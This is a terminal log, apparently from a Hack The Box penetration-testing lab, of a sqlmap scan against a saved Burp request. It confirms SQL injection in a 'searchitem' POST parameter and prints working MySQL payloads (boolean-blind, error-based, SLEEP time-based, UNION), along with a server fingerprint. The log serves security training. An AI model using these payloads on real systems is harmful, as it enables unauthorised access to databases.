 ┌──(kali㉿CSpanias)-[~/htb/pentester_path/attacking_enterprise_networks/http]
└─$ sqlmap -r request_burp.req --batch -v 0
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.3.13#dev}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:39:53 /2024-03-27/
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[14:39:55] [WARNING] time-based comparison requires larger statistical model, please wait... (done)
POST parameter 'searchitem' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 45 HTTP(s) requests:
---
Parameter: searchitem (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: searchitem=fedex' AND 1582=1582#
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: searchitem=fedex' AND GTID_SUBSET(CONCAT(0x7171766271,(SELECT (ELT(2123=2123,1))),0x716b786271),2123)-- THHs
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: searchitem=fedex' AND (SELECT 8240 FROM (SELECT(SLEEP(5)))ZSyg)-- HuDo
    Type: UNION query
    Title: MySQL UNION query (NULL) - 4 columns
    Payload: searchitem=fedex' UNION ALL SELECT NULL,NULL,CONCAT(0x7171766271,0x6f6c7a445442455649536e574243426d716a50557861686b5167477a72697465437a7542544d6171,0x716b786271),NULL#
---
web server operating system: Linux Ubuntu 20.10 or 20.04 or 19.10 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.6
[*] ending @ 14:40:08 /2024-03-27/